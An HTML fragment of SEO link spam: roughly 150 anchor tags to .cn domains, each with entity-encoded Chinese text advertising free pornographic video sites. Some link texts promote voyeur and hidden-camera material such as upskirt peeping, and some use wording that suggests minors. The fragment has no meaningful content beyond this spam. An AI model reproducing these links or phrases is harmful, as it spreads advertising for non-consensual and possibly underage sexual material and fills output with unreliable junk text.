<a href="http://www.dhlsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.nbktv.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.kuaito.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F8E;&#x56FD;</a>|
<a href="http://www.jiekangkeji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://www.dorothy.net.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;</a>|
<a href="http://www.cch.net.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;a&#x7247;</a>|
<a href="http://www.zedi.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x505A;&#x4EBA;&#x7231;c&#x89C6;&#x9891;</a>|
<a href="http://www.15yizo.cn" target="_blank">&#x4F26;&#x4EBA;&#x4F26;xxx&#x56FD;&#x8BED;&#x5BF9;&#x767D;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.wyylb.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://www.zqxxw.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;69&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x65E0;</a>|
<a href="http://www.gupiao558.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.ccquban.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.whj8.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://www.68115.cn" target="_blank">www.&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.xsfm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.bjrxqd.com.cn" target="_blank">&#x8272;&#x4F9D;&#x4F9D;av&#x5728;&#x7EBF;</a>|
<a href="http://www.sewbw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.qxncr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.bettergifts.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6027;&#x4EAB;&#x53D7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.runyicar.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x9756;&#x54C1;2&#x533A;</a>|
<a href="http://www.expo-forum.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.abstech.com.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;</a>|
<a href="http://www.shuangjianbao.com.cn" target="_blank">91&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://www.goldenfern.cn" target="_blank">51&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.sxsoftppc.com.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.heronholdings.cn" target="_blank">2020&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6237;&#x5916;</a>|
<a href="http://www.joyour.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.yicaibz.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x64AD;&#x653E;</a>|
<a href="http://www.jlddc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://www.diswan.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://www.greenble.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;</a>|
<a href="http://www.5cnet.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;</a>|
<a href="http://www.jypt.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://www.giqn.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;hd</a>|
<a href="http://www.toyotahybrid.com.cn" target="_blank">&#x6027;&#x75AF;&#x72C2;&#x505A;&#x53D7;xxxx&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.bbszwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xdszgy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9ED1;&#x4EBA;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shibazhai.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://www.derayhorse.cn" target="_blank">&#x9AD9;&#x6E05;&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;xxxand</a>|
<a href="http://www.bjxiamei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE; &#x6821;&#x56ED;&#x6625;&#x8272;</a>|
<a href="http://www.twsggw.cn" target="_blank">&#x56FD;&#x8BED;&#x4E45;&#x4E45;</a>|
<a href="http://www.bxlxidian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;av</a>|
<a href="http://www.omyoga.org.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F20;&#x5A92;</a>|
<a href="http://www.nrgsystems.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sh-zhanshi.com.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;av</a>|
<a href="http://www.xm16.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;33</a>|
<a href="http://www.dgxingri.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.zgxyrc.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.dyzhongfei.cn" target="_blank">&#x5987;&#x6311;&#x6218;&#x4E09;&#x9ED1;&#x4EBA;4p&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.bayercas.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.hljgroup.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.bcmetal.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;66</a>|
<a href="http://www.bjqlmr.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x9AD8;&#x6E05;</a>|
<a href="http://www.kplaoshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxxxx&#x9ED1;&#x4EBA;xyx&#x6027;&#x723D;</a>|
<a href="http://www.7alto8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gdwlwh.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;av&#x4E00;&#x514D;&#x8D39;</a>|
<a href="http://www.cy8008.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://www.huazisd.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6A21;</a>|
<a href="http://www.zhuanr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x8272;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jiema-cnc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;&#x9EC4;a&#x7AD9;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x91CD;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://www.noook.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.makedream66.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://www.vienya.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hzczsw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.meimei58.cn" target="_blank">99&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x91CC;&#x90FD;&#x662F;&#x7CBE;&#x54C1;6</a>|
<a href="http://www.qiyin-cement.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shxsjlm.cn" target="_blank">&#x65E0;&#x6536;&#x8D39;&#x770B;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://www.shtobacco.com.cn" target="_blank">&#x7537;&#x7537;&#x505A;&#x6027;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.mzles.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7981;&#x56FD;&#x4EA7;you&#x5973;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.373city.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.huayangluoyang.cn" target="_blank">&#x56DB;&#x864E;&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x56DB;</a>|
<a href="http://www.jqrxmj.cn" target="_blank">wwwav&#x7F51;</a>|
<a href="http://www.8fenku.com.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x731B;&#x8FDB;&#x731B;&#x51FA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.mangonet.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.scjcw.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E71;&#x7801;2021</a>|
<a href="http://www.shuxuelw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;</a>|
<a href="http://www.klshu.cn" target="_blank">mm131&#x7F8E;&#x5973;&#x5927;&#x5C3A;&#x5EA6;&#x79C1;&#x5BC6;&#x7167;&#x5C24;&#x679C;</a>|
<a href="http://www.ycgzr.com.cn" target="_blank">&#x70ED;re99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;66&#x70ED;</a>|
<a href="http://www.guangxinly.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x9C81;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://www.doorexpo.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://www.cherryphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.bamawang.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://www.laiyong88.com.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.wildruby.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x6218;</a>|
<a href="http://www.pwyft.cn" target="_blank">&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xaxf119.cn" target="_blank">18&#x7981;&#x5973;&#x88F8;&#x4E73;&#x6252;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.diswan.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;456</a>|
<a href="http://www.whlxjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://www.fhnls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.e215.cn" target="_blank">&#x4E8C;&#x7537;&#x4E00;&#x5973;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.5ijoy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E13;&#x533A;va</a>|
<a href="http://www.myhome.cq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://www.dgjingjing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://www.sckbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x65E0;&#x7801;</a>|
<a href="http://www.luxury-insider.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.liqunit.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.zjzh.net.cn" target="_blank">&#x514D;&#x514D;&#x8D39;&#x56FD;&#x4EA7;aaaaa&#x7247;</a>|
<a href="http://www.lpi.net.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.ukvi.com.cn" target="_blank">&#x5927;&#x9646;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x591A;&#x6BDB;xxxx</a>|
<a href="http://www.zhulei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;</a>|
<a href="http://www.cwwwn.cn" target="_blank">&#x5728;&#x7EBF; | &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.tianqiguanggao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yzlfs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.120cpu.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;</a>|
<a href="http://www.els.ac.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x66F0;</a>|
<a href="http://www.jingcairensheng.cn" target="_blank">&#x4E00;&#x5973;&#x4E8C;&#x7537;&#x4E00;&#x9EC4;&#x4E00;&#x7247;</a>|
<a href="http://www.deyizg.com.cn" target="_blank">&#x5929;&#x5929;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jjab.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.huyang.net.cn" target="_blank">&#x5A5A;&#x540E;&#x6253;&#x5C41;&#x80A1;&#x9AD8;h1v1&#x8C03;&#x6559;</a>|
<a href="http://www.gstelecom.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;2019&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.bydyadan.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x723D;&#x5230;&#x7206;&#x7684;&#x55B7;&#x6C34;&#x89C6;&#x9891;app</a>|
<a href="http://www.xaskm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C39;&#x4EBA;</a>|
<a href="http://www.dashilu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.aosldz04.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://www.monalisha.com.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.syrayy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x6287;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x7247;69</a>|
<a href="http://www.trueguard.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;xxxxx&#x4EBA;</a>|
<a href="http://www.xinhaitian.cn" target="_blank">&#x4E45;&#x8349;&#x5728;&#x7EBF;&#x65B0;&#x89C6;&#x89C9;</a>|
<a href="http://www.gxetbx.cn" target="_blank">&#x56DB;&#x864E;884aa&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.bjccx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x88D9;&#x5E95;&#x5077;&#x7AA5;&#x7EFC;&#x5408;</a>|
<a href="http://www.gxbysw.cn" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.lkwedu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;</a>|
<a href="http://www.kindlion.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.g8svt.cn" target="_blank">&#x56FD;&#x4EA7;98&#x5728;&#x7EBF; | &#x65E5;&#x97E9;</a>|
<a href="http://www.gd-hongyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;videos hd</a>|
<a href="http://www.macaria.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.shenhoulong.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6C38;&#x4E45;ww&#x7F51;&#x7AD9;</a>|
<a href="http://www.fuelsaver.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x76F4;&#x64AD;</a>|
<a href="http://www.0546fdc.cn" target="_blank">&#x4E45;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.czruiao.com.cn" target="_blank">&#x7279;&#x5927;&#x9ED1;&#x4EBA;&#x5DE8;&#x4EA4;&#x540A;&#x6027;xxxxhd</a>|
<a href="http://www.dding.com.cn" target="_blank">av&#x4E2D;&#x51FA;</a>|
<a href="http://www.bsusst.cn" target="_blank">&#x903C;&#x7279;&#x903C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xueche-sh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x9EBB;&#x8C46;96&#x5802;</a>|
<a href="http://www.bjonzj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;</a>|
<a href="http://www.yidingguo.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;a&#x7247;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://www.xzautoshow.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.xjsoft.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;777&#x7C73;&#x5947;</a>|
<a href="http://www.karebay.com.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.kesteel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x7B2C;1&#x9875;</a>|
<a href="http://www.nw8.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xjfish.cn" target="_blank">&#x8272;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.gosofast.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;</a>|
<a href="http://www.wfggjg.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.sb88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ezcl.org.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x6FC0;&#x60C5;&#x547B;&#x541F;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x89C6;&#x9891;</a>|
<a href="http://www.netxp.cn" target="_blank">&#x65E5;&#x97E9;&#x6781;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.ptsybx.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www&#x7535;&#x5F71;</a>|
<a href="http://www.mlgjla.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.globalsourcesdirect.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x4E0D;&#x5361;</a>|
<a href="http://www.lyjituan.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.shoujipeijian.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x54FA;&#x4E73;&#x5976;&#x6C34;91porny</a>|
<a href="http://www.hbzrzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x54FA;&#x4E73;&#x5976;&#x6C34;91porny</a>|
<a href="http://www.homg.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.tfxtj.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.playwithyou.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.8888811111136.cn" target="_blank">&#x4E45;&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;99&#x4E45;&#x5B55;&#x5987;</a>|
<a href="http://www.789z.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.jinqiangren.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;&#x4E71;&#x7801;&#x5929;</a>|
<a href="http://www.szcjb.cn" target="_blank">jizz&#x6027;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;</a>|
<a href="http://www.xudehua137.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.zhonghangxie.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.133cdma.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
